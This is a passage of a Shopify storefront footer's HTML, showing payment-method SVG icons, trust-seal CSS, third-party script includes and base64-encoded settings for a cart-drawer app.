                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Casanimo</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Casanimo</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
